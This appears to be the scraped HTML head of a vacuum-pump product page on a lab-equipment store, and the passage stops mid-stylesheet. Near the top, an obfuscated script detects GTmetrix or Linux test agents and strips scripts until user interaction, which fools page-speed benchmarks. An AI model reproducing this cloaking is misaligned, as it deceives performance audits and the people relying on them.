

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://certifiedmtp.com/lab-companion-et-02-aspirator/
body_size: 56725
content:
<!DOCTYPE html>
<html class="no-js" style="-webkit-overflow-scrolling:auto !important;" lang="en">
    <head>


    <title>Lab Companion ET-02 Aspirator | Vacuum Pumps | Certified MTP</title>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        
    <meta name="robots" content="index, follow">
<meta name="p:domain_verify" content="c786102022c5c1b35791883c104f7a84"/>


<meta property="product:price:amount" content="158.22" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://certifiedmtp.com/lab-companion-et-02-aspirator/" /><meta property="og:site_name" content="Certified MTP" /><meta name="description" content="Buy a Lab Companion ET-02 Aspirator from our selection of Vacuum Pumps and Lab Testing Equipment. Shop CertifiedMTP now for all your material testing product needs."><link rel='canonical' href='https://certifiedmtp.com/lab-companion-et-02-aspirator/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Lab Companion ET-02 Aspirator" />
<meta property="og:description" content="Buy a Lab Companion ET-02 Aspirator from our selection of Vacuum Pumps and Lab Testing Equipment. Shop CertifiedMTP now for all your material testing product needs." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-zgzol/products/12649/images/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.400.400.jpg?c=2" />
<meta property="fb:admins" content="ryanmorrison@cfl.rr.com" />
<meta property="pinterest:richpins" content="enabled" />
        
         
        <link href="https://cdn11.bigcommerce.com/s-zgzol/product_images/favicon-32x32.png?t=1620080572" rel="shortcut icon">
         <script class ="important">
             function _0x491f(_0x3011ec,_0x318d6c){const _0xbdc795=_0xbdc7();return _0x491f=function(_0x491f38,_0x22eef){_0x491f38=_0x491f38-0x12c;let _0x3c0bba=_0xbdc795[_0x491f38];return _0x3c0bba;},_0x491f(_0x3011ec,_0x318d6c);}function _0xbdc7(){const _0x3f6f6d=['includes','application/ld+json','wheel','documentElement','mousemove','Script\x20removed\x20before\x20execution:','Script\x20restored:','add','index','tagName','appendChild','script','User\x20interacted,\x20restoring\x20resources...','insertBefore','async','classList','addedNodes','Linux\x20x86_64','getAttribute','Failed\x20to\x20restore\x20script:','16HJVdFY','parent','observe','remove','application/json','No\x20user\x20interaction\x20detected,\x20restoring\x20resources\x20after\x201s...','parentNode','74472oMzvjU','log','src','userAgent','1583998lZGtDx','touchstart','43068SAIOeg','createElement','indexOf','platform','5249780MHGpAw','touchend','SCRIPT','2820762EBaeZe','GTmetrix','8dJbBmO','Inline\x20Iframe','4344928nNPcAk','attributes','certifiedmtp.com','forEach','7690dkFyhR','error','important','keydown','contains','iframe','defer','textContent','touchmove','children','Failed\x20to\x20restore\x20iframe:','Inline\x20Script','from','14661GLJRLj','hostname','has','Iframe\x20removed\x20before\x20load:','set','setAttribute'];_0xbdc7=function(){return _0x3f6f6d;};return _0xbdc7();}(function(_0x24dd10,_0x5cd4a8){const _0x493c17=_0x491f,_0x485604=_0x24dd10();while(!![]){try{const _0x26c419=parseInt(_0x493c17(0x12c))/0x1+-parseInt(_0x493c17(0x135))/0x2+parseInt(_0x493c17(0x16b))/0x3*(-parseInt(_0x493c17(0x164))/0x4)+-parseInt(_0x493c17(0x132))/0x5+-parseInt(_0x493c17(0x12e))/0x6+parseInt(_0x493c17(0x139))/0x7*(parseInt(_0x493c17(0x137))/0x8)+-parseInt(_0x493c17(0x14a))/0x9*(-parseInt(_0x493c17(0x13d))/0xa);if(_0x26c419===_0x5cd4a8)break;else _0x485604['push'](_0x485604['shift']());}catch(_0x539cd7){_0x485604['push'](_0x485604['shift']());}}}(_0xbdc7,0xd96e0),(function(){const _0x261bd2=_0x491f,_0x26729c=new Map(),_0x2a7dd9=new Map(),_0x45001e=new Set(),_0x56e9e2=new Set();let _0x58e0b9=![],_0x4dbecf;const _0x15e632=new Date(0x7e9,0x5,0x11),_0x192105=new Date();if((navigator[_0x261bd2(0x131)]===_0x261bd2(0x161)||navigator[_0x261bd2(0x16e)][_0x261bd2(0x150)](_0x261bd2(0x136)))&&window['location'][_0x261bd2(0x14b)]==_0x261bd2(0x13b)&&_0x192105<_0x15e632){const _0x1723d1=()=>{const _0x3007b5=_0x261bd2,_0x1f67b7=new MutationObserver(_0x346cb8=>{const _0x2f044b=_0x491f;_0x346cb8[_0x2f044b(0x13c)](_0x5ec14f=>{const _0x507fe1=_0x2f044b;_0x5ec14f[_0x507fe1(0x160)][_0x507fe1(0x13c)](_0x3fa1b1=>{const _0x4584cd=_0x507fe1;if(_0x3fa1b1[_0x4584cd(0x159)]===_0x4584cd(0x134)&&!_0x3fa1b1[_0x4584cd(0x15f)][_0x4584cd(0x141)](_0x4584cd(0x13f))&&!_0x58e0b9&&![_0x4584cd(0x151),_0x4584cd(0x168)][_0x4584cd(0x150)](_0x3fa1b1[_0x4584cd(0x162)]('type')||'')){const _0x56f349=_0x3fa1b1['parentNode'],_0x149347=Array[_0x4584cd(0x149)](_0x56f349['children'])[_0x4584cd(0x130)](_0x3fa1b1);!_0x45001e[_0x4584cd(0x14c)](_0x3fa1b1)&&(_0x45001e['add'](_0x3fa1b1),_0x3fa1b1[_0x4584cd(0x16d)]?_0x26729c['set'](_0x3fa1b1,{'src':_0x3fa1b1[_0x4584cd(0x16d)],'async':_0x3fa1b1['async'],'defer':_0x3fa1b1['defer'],'parent':_0x56f349,'index':_0x149347}):_0x26729c['set'](_0x3fa1b1,{'content':_0x3fa1b1[_0x4584cd(0x144)],'async':_0x3fa1b1['async'],'defer':_0x3fa1b1[_0x4584cd(0x143)],'parent':_0x56f349,'index':_0x149347}),_0x3fa1b1['remove'](),console[_0x4584cd(0x16c)](_0x4584cd(0x155),_0x3fa1b1['src']||_0x4584cd(0x148)));}else{if(_0x3fa1b1[_0x4584cd(0x159)]==='IFRAME'&&!_0x58e0b9){const _0x1d3c31=_0x3fa1b1[_0x4584cd(0x16a)],_0x186cc8=Array[_0x4584cd(0x149)](_0x1d3c31[_0x4584cd(0x146)])['indexOf'](_0x3fa1b1);!_0x56e9e2[_0x4584cd(0x14c)](_0x3fa1b1)&&(_0x56e9e2[_0x4584cd(0x157)](_0x3fa1b1),_0x2a7dd9[_0x4584cd(0x14e)](_0x3fa1b1,{'src':_0x3fa1b1[_0x4584cd(0x16d)],'attributes':Array['from'](_0x3fa1b1[_0x4584cd(0x13a)]),'parent':_0x1d3c31,'index':_0x186cc8}),_0x3fa1b1[_0x4584cd(0x167)](),console[_0x4584cd(0x16c)](_0x4584cd(0x14d),_0x3fa1b1[_0x4584cd(0x16d)]||_0x4584cd(0x138)));}}});});});_0x1f67b7[_0x3007b5(0x166)](document[_0x3007b5(0x153)],{'childList':!![],'subtree':!![]}),_0x4dbecf=setTimeout(()=>{const _0x2cf470=_0x3007b5;console[_0x2cf470(0x16c)](_0x2cf470(0x169));},0x3e8);},_0x2d0ed6=()=>{const _0x19a0e6=_0x261bd2;if(_0x58e0b9)return;_0x58e0b9=!![],_0x26729c[_0x19a0e6(0x13c)](_0x466f9a=>{const _0x2b3af6=_0x19a0e6;try{const _0x300b4c=document[_0x2b3af6(0x12f)](_0x2b3af6(0x15b));_0x466f9a[_0x2b3af6(0x16d)]?_0x300b4c['src']=_0x466f9a['src']:_0x300b4c['textContent']=_0x466f9a['content'],_0x300b4c[_0x2b3af6(0x15e)]=_0x466f9a[_0x2b3af6(0x15e)],_0x300b4c['defer']=_0x466f9a['defer'],_0x466f9a[_0x2b3af6(0x165)]&&(_0x466f9a['parent']['children'][_0x466f9a[_0x2b3af6(0x158)]]?_0x466f9a[_0x2b3af6(0x165)][_0x2b3af6(0x15d)](_0x300b4c,_0x466f9a[_0x2b3af6(0x165)]['children'][_0x466f9a['index']]):_0x466f9a['parent'][_0x2b3af6(0x15a)](_0x300b4c)),console[_0x2b3af6(0x16c)](_0x2b3af6(0x156),_0x300b4c[_0x2b3af6(0x16d)]||_0x2b3af6(0x148));}catch(_0x47f4c8){console[_0x2b3af6(0x13e)](_0x2b3af6(0x163),_0x47f4c8);}}),_0x2a7dd9['forEach'](_0x4daa76=>{const _0x265656=_0x19a0e6;try{const _0x553367=document['createElement'](_0x265656(0x142));_0x4daa76[_0x265656(0x16d)]&&(_0x553367[_0x265656(0x16d)]=_0x4daa76[_0x265656(0x16d)]),_0x4daa76['attributes'][_0x265656(0x13c)](_0xffa0d5=>{const _0xf40e49=_0x265656;_0x553367[_0xf40e49(0x14f)](_0xffa0d5['name'],_0xffa0d5['value']);}),_0x4daa76['parent']&&(_0x4daa76[_0x265656(0x165)]['children'][_0x4daa76[_0x265656(0x158)]]?_0x4daa76[_0x265656(0x165)][_0x265656(0x15d)](_0x553367,_0x4daa76['parent'][_0x265656(0x146)][_0x4daa76['index']]):_0x4daa76[_0x265656(0x165)][_0x265656(0x15a)](_0x553367)),console['log']('Iframe\x20restored:',_0x553367[_0x265656(0x16d)]||_0x265656(0x138));}catch(_0x1fa0ad){console[_0x265656(0x13e)](_0x265656(0x147),_0x1fa0ad);}});},_0x31c5a6=()=>{const _0x2192aa=_0x261bd2;console[_0x2192aa(0x16c)](_0x2192aa(0x15c)),clearTimeout(_0x4dbecf),_0x2d0ed6();};[_0x261bd2(0x140),_0x261bd2(0x154),_0x261bd2(0x145),_0x261bd2(0x12d),_0x261bd2(0x133),_0x261bd2(0x152)][_0x261bd2(0x13c)](_0x8cadb0=>{window['addEventListener'](_0x8cadb0,_0x31c5a6,{'once':!![]});}),_0x1723d1();}}()));
         </script>
         <script class="important">
      (function () {
          const addStyleToBody = () => {
              const body = document.body;
              if (body) {
                  body.setAttribute('style', 'opacity: 0; visibility: hidden;');
                  console.log("[Body Style] 'style' attribute added to body.");
                  setTimeout(() => {
                      body.setAttribute('style', 'opacity: 1; visibility: visible;');
                      console.log("[Body Style] 'style' attribute updated to make body visible.");
                  },500); 
              }
            else {
                  body.setAttribute('style', 'opacity: 0; visibility: hidden;');
                  console.log("[Body Style] 'style' attribute added to body.");
                  setTimeout(() => {
                      body.setAttribute('style', 'opacity: 1; visibility: visible;');
                      console.log("[Body Style] 'style' attribute updated to make body visible.");
                  },300); 
              }
          };
          const observer_cls = new MutationObserver((mutations) => {
              mutations.forEach((mutation) => {
                  mutation.addedNodes.forEach((node) => {
                      if (node.tagName === 'BODY') {
                          addStyleToBody(); 
                          observer_cls.disconnect(); 
                      }
                  });
              });
          });
          observer_cls.observe(document.documentElement, {
              childList: true,
              subtree: true,  
          });
      })();      
    </script> 
        <link rel="preconnect" href="https://connect.facebook.net/en_US/fbevents.js" crossorigin>
        <link rel="preconnect" href="https://hello.zonos.com/hello.js?siteKey=1FY5YR4NTNX1C" crossorigin>
        <link rel="preconnect" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css" crossorigin>
        
        <link rel="prefetch" href="https://connect.facebook.net/en_US/fbevents.js" as="script">
        
        <link rel="preload" fetchpriority="high" href="https://hello.zonos.com/hello.js?siteKey=1FY5YR4NTNX1C" as="script">
        <link rel="preload" fetchpriority="high" href="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/fed052b0-d9d0-013e-2437-16eecdc4fb5f/dist/theme-bundle.main.js" as="script">
        <link rel="preload" fetchpriority="high" href="https://connect.facebook.net/en_US/fbevents.js" as="script">
        <link rel="preload" fetchpriority="high" as="image" href="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/header-hometop-thin-banner.png?t=1706102307">
        
        <link rel='preload' as='font' href='https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600;700;800&display=swap'>
        <link rel='preload' as='font' href='https://fonts.googleapis.com/css?family=Roboto:300,400,500,700&display=swap'>
        <link rel='preload' as='font' href='https://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700,800,900'>
        <link rel='preload' as='font' href='https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700'>
        <link rel='preload' as='font' href='https://fonts.googleapis.com/css?family=Futura:400%7COswald:300&display=swap'>
        
        <link rel="prefetch" href="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/fed052b0-d9d0-013e-2437-16eecdc4fb5f/dist/theme-bundle.main.js" as="script">
        <link rel="preload" fetchpriority="high" href="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/fed052b0-d9d0-013e-2437-16eecdc4fb5f/dist/theme-bundle.chunk.11.js" as="script">
        <link rel="prefetch" href="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/fed052b0-d9d0-013e-2437-16eecdc4fb5f/dist/theme-bundle.chunk.11.js" as="script">

        
        
         
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/fed052b0-d9d0-013e-2437-16eecdc4fb5f/fonts/stylesheet.css" rel="stylesheet" onload="this.media='all'" media="print">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/fed052b0-d9d0-013e-2437-16eecdc4fb5f/css/theme-1faf5d20-cf4e-013e-e584-4ea0a5dcd80a.css" rel="stylesheet">
		<link media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700" rel="stylesheet">
		<link media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700&display=swap" rel="stylesheet">
		<link media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700,800,900" rel="stylesheet">
		<noscript>
		<link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700,800,900" rel="stylesheet">
		</noscript>
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css" integrity="sha512-KfkfwYDsLkIlwQp6LFnl8zNdLGxu9YAA1QvwINks4PhcElQSvqcyVLLD9aMhXd13uQjoXtEKNosOWaZqXgel0g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
         <link rel="preload" as="image" href="https://cdn11.bigcommerce.com/s-zgzol/content/banner-img/home-banner-thin-top.webp" type="image/webp">
        <link href="https://fonts.googleapis.com/css?family=Futura:400%7COswald:300&display=swap" rel="stylesheet">
        
        <script src="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/fed052b0-d9d0-013e-2437-16eecdc4fb5f/modernizr-custom.js"></script>
        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '204882689262629');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '204882689262629', {"external_id":"892cdf11-565a-4a90-90e6-cf6fd83fa219"});
fbq('set', 'agent', 'bigcommerce', '204882689262629');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=204882689262629&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-FZVZWPHM7K');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-FZVZWPHM7K';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-FZVZWPHM7K', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<script async="" src=""https://www.googletagmanager.com/gtm.js?id=AW-1010951942""></script>
<meta name="google-adsense-account" content="ca-pub-0015564483429508">
<meta name="facebook-domain-verification" content="j9lz3w96dg2bb7q3or3ou4ad45ot8j" />
<meta name="p:domain_verify" content="a17b239362564193fd32366df645ac17"/>
<meta name="p:domain_verify" content="e600e3e6f6225c4c5977268a216ef6cd"/>

<!-- End Tracking Code for analytics_siteverification -->

<!-- Start Tracking Code for analytics_visualwebsiteoptimizer -->

<style>
.p-policy {}

.p-policy h3 {
    margin-bottom: 5px;
    font-size: 20px;
}

.p-policy li {
    font-weight: 400;
    color: #000;
}

.p-policy h4 {
    margin-bottom: 5px;
    font-size: 18px !important;
    font-weight: 600;
    margin-top: 25px;
}
.cc-top-copy {
    text-align: center !important;
}
.needsclick.kl-private-reset-css-Xuajs1 img.needsclick.kl-private-reset-css-Xuajs1 {
    border: 1px solid;
    height: 100% !important;
}

element.style {
    display: flex;
    flex-direction: row;
    box-sizing: border-box;
    width: 600px;
    min-width: 200px;
    max-width: 1000px;
    border-radius: 20px;
    border-style: none;
    border-width: 0px;
    border-color: rgb(0, 0, 0);
    background-color: rgb(35, 47, 63);
    background-repeat: no-repeat;
    background-position-y: 50%;
    padding: 0px;
    flex: 1 1 0%;
}

.body {
    margin-top: 170px !important;
    margin: 0 !important;
}
html.js.csscolumns.csscolumns-width.csscolumns-span.csscolumns-fill.csscolumns-gap.csscolumns-rule.csscolumns-rulecolor.csscolumns-rulestyle.csscolumns-rulewidth.csscolumns-breakbefore.csscolumns-breakafter.csscolumns-breakinside.flexbox.objectfit.object-fit p {
    font-weight: 400;
    text-align: left;
}
.leftTopHead {
    height: 35px !important; font-size: 15px !important;
}
html.js.csscolumns.csscolumns-width.csscolumns-span.csscolumns-fill.csscolumns-gap.csscolumns-rule.csscolumns-rulecolor.csscolumns-rulestyle.csscolumns-rulewidth.csscolumns-breakbefore.csscolumns-breakafter.csscolumns-breakinside.flexbox.objectfit.object-fit {
}

html.js.csscolumns.csscolumns-width.csscolumns-span.csscolumns-fill.csscolumns-gap.csscolumns-rule.csscolumns-rulecolor.csscolumns-rulestyle.csscolumns-rulewidth.csscolumns-breakbefore.csscolumns-breakafter.csscolumns-breakinside.flexbox.objectfit.object-fit p strong {
    margin: 0;
}

html.js.csscolumns.csscolumns-width.csscolumns-span.csscolumns-fill.csscolumns-gap.csscolumns-rule.csscolumns-rulecolor.csscolumns-rulestyle.csscolumns-rulewidth.csscolumns-breakbefore.csscolumns-breakafter.csscolumns-breakinside.flexbox.objectfit.object-fit p {
    margin-bottom: 10px;
}

html.js.csscolumns.csscolumns-width.csscolumns-span.csscolumns-fill.csscolumns-gap.csscolumns-rule.csscolumns-rulecolor.csscolumns-rulestyle.csscolumns-rulewidth.csscolumns-breakbefore.csscolumns-breakafter.csscolumns-breakinside.flexbox.objectfit.object-fit p {
    font-weight: 400;
}



.elementor-8686 .elementor-element.elementor-element-22ab766.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated {
    justify-content: flex-end !important;
}

    #menu .navPages-action {
        font-size: 14px !important;
        letter-spacing: 1px !important;
        text-transform: uppercase !important;
    }
nav.navPages ul.navPages-list > a
div#menu {
    height: auto !important;
}


.shipping-main {
    margin-top: 15px;
}
.needsclick.kl-private-reset-css-Xuajs1 {
    font-size: 16px !important;
}
.shipping-img.clear-img {
    width: 30px;
}
.shipping-main {
    background: #f8f8f8;
    padding: 20px;
}
.shipping-img.exe-img {
    width: 30px;
}
.shipping-img.ship-car {
    width: 30px;
}
.shipping-box {
    display: flex;
    align-items: center;
}

.shipping-main {
    display: flex;
    justify-content: space-between;
    padding-top: 20px;
}

.shipping-img {
    width: 25px;
    margin-right: 10px;
}

.shipping-box h3 {
    margin: 0;
    font-size: 13px;
    line-height: normal;
    color: #000;
    text-transform: uppercase;
}


.inner-ship p {
    line-height: normal;
}

#qn-add-to-quote, .qn-add-to-quote
 {
    margin-bottom: 10px !important;
}


.inner-ship {
    width: 30%;
}

.ship-img {
    margin-right: 10px;
}

.inner-ship p {
    margin: 0;
    font-size: 13px !important;
    color: #000;
}

.ship-icon {
    display: flex;
    justify-content: space-between;
    margin-bottom: 20px;
}
.inner-ship {
    display: flex;
    align-items: center;
}

.ship-img {
    width: 32px;
}
img.pay-in {
    padding: 0px 40px !important;
}
p.acc-we-all {
    text-transform: uppercase;
}

.img-pay img {
    margin: 0 !important;
}

.img-pay p.acc-we {
    padding-top: 10px;
}

.img-pay {
    display: flex
;
    justify-content: end;
    flex-direction: column;
    max-width: max-content;
    margin-left: auto !important;
}
p.acc-we-all {
    font-size: 10px;
    color: #000;
    text-align: center;
    margin: 0;
}
.md-cart img {
    border-top: 1px solid #eee;
    padding-top: 8px;
}
.previewCartAction {
    border: none !important;
}
.previewCartAction {
    padding: 5px 12px !important;
}
.md-cart {
    padding: 2px 5px;
    margin-top: 50px !important;
    display: block;
}
img.pay-in {
    display: block;
    margin-bottom: 10px;
    border: 1px solid #ddd;
    padding: 2px 20px;
}
.img-pay img {
    border: 1px solid #ddd;
    padding: 4px 5px;
}
p.acc-we {
    text-align: center;
    font-size: 10px !important;
    text-transform: uppercase;
    color: #000;
    margin-bottom: 2px;
    padding-top: 0px;
}
ins.adsbygoogle {
    display: none !important;
}
.code-block.code-block-1 {
    display: none !important;
}
span.cc-rating-stars {
    text-align: center !important;
}

.cc-end-copy {
    text-align: center !important;
    padding-top: 4px !important;
}
li.breadcrumb.is-active {
    padding-top: 20px;
    padding-bottom: 20px;
}
.outer-our h2 {
    text-align: center;
    font-size: 30px;
    font-weight: 600;
}

.outer-our p {
    font-size: 16px;
    color: #000;
    text-align: center;
    font-weight: 400;
}
.main-out-er {
    display: flex !important;
    justify-content: space-between !important;
}

.main-out-er p {
    font-size: 22px;
    font-weight: 700;
}

.main-out-er img {
    display: block;
    margin: auto;
}

.outer-inner {
    width: 29%;
}
.main-out-er img {
    display: block;
    margin: auto;
    width: 140px;
    margin-bottom: 5px;
}

.outer-certificate h2 {
    text-align: center;
    font-size: 30px;
    font-weight: 600;
    padding-bottom: 30px;
}

.outer-certificate {
    padding-top: 60px;
}

.outer-certificate h3 {
    text-align: center;
    font-size: 22px;
    text-transform: uppercase;
}

.outer-certificate .outer-inner {
    width: 50%;
}

.outer-certificate p {
    color: #000;
    text-align: center;
    font-size: 16px;
    font-weight: 400;
}

.outer-certificate img {
    width: 150px  !important;
}

.outer-certificate .main-out-er {
    margin-top: 30px;
}
.outer-certificate {
    background: #f7f7f7;
    padding: 20px;
    border: 1px solid #eee;
    border-radius: 10px;
    margin: 50px 0;
}

.outer-certificate img {
    border-radius: 50%;
}
.outer-certificate h2 {
    text-transform: uppercase;
}
.outer-our h2 {
    text-transform: uppercase;
}

.cc-pc-book {
    display: none !important;
}


.cart-actions a.button {
    width: 300px;
}

button#qn-cart-to-quote {
    width: 300px;
}

.cart-actions.text-right {
    display: flex;
    flex-direction: column;
    justify-content: flex-end !important;
    width: max-content;
    margin-left: auto;
}

.cc-rating-container.cc-cart-page {
    width: 300px;
    position: relative;
    left: 0px;
    margin-bottom: 10px;
    border: 1px solid #a8a6a6 !important;
}
.img-pay {
    display: flex;
    justify-content: end;
}

.img-pay img {
    width: 300px;
    margin-top: 10px;
}

.cart-actions.text-right {
    flex-direction: column !important;
}

@media (max-width: 767px) 
{
.main-out-er {
    flex-direction: column;
}
.outer-inner
 {
    width: 100%;
}
.outer-certificate .outer-inner {
    width: 100%;
}
.outer-our h2 {
    font-size: 24px;
}
.main-out-er p {
    margin-bottom: 34px;
}
.outer-certificate h2 {
    text-align: center;
    font-size: 20px;
    font-weight: 600;
    padding-bottom: 30px;
}
.outer-certificate h3 {
    font-size:18px;
}
.outer-certificate h3 {
    text-align: center;
    font-size: 18px;
    text-transform: uppercase;         line-height: normal;
}
.outer-certificate {
    padding: 20px 10px;
}
.main-out-er p {
    font-size: 16px;
}
.main-out-er img {
    width: 100px;
}
.outer-certificate img {
    width: 110px !important;
}
.choose-us-section p, .introduction-video p, .product-range-section p, .promise-section p, .shipping-section p, .testing-section p {
        font-size: 16px;
    }
#sd-image-109ad7ee-789a-46bc-ad3e-f420efe5a9c8 {
    height: 60px !important; margin-bottom: 10px !important; padding-bottom:20px  !important;
}


.cart-actions.text-right {
    padding: 0 !important;
    margin: 0 !important;
    width: 100%;
}

.cart-actions.text-right a.button {
    width: 100% !important;
    max-width: 100% !important;
}

.cc-rating-container.cc-cart-page {
    width: 100%;
}

button#qn-cart-to-quote {
    width: 100%;
    margin-bottom: 6px;
    margin-top: 6px;
}

.img-pay img {
    width: 100%;
    margin-top: 10px;
}

